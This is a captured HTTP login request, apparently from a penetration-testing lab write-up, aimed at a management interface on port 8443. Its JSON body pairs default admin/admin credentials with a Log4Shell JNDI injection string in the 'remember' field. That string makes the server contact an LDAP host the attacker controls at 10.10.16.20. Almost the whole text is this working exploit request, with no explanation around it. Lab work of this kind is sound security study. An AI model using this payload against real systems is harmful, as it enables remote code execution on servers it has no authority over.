 POST /api/login HTTP/1.1
Host: 10.129.239.188:8443
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://10.129.239.188:8443/manage/account/login
Content-Type: application/json; charset=utf-8
Content-Length: 69
Origin: https://10.129.239.188:8443
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
{
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.16.20/o=tomcat}",
"strict":true
}